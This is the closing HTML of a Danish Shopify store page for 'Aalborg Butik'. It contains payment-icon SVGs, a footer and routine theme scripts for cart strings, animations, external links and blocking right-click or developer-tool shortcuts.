                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Aalborg Butik</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinetheme.com/" target="_blank" title="Shrine theme">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Hele siden bliver genindlæst, når du vælger et afsnit.</li>
      <li id="a11y-new-window-message">Åbner i et nyt vindue.</li>
    </ul>

    <script>
      window.shopUrl = 'https://aalborgbutik.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Der opstod en fejl under opdatering af din indkøbskurv. Prøv igen.`,
        quantityError: `Du kan kun lægge [quantity] af denne vare i indkøbskurven.`
      }

      window.variantStrings = {
        addToCart: `Læg i indkøbskurv`,
        soldOut: `Udsolgt`,
        unavailable: `Ikke tilgængelig`,
        unavailable_with_option: `[value] - Ikke tilgængelig`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Billedet [index] er nu tilgængeligt i gallerivisning`,
        shareSuccess: `Linket er kopieret til udklipsholderen`,
        pauseSlideshow: `Sæt diasshow på pause`,
        playSlideshow: `Afspil diasshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
</body>
</html>
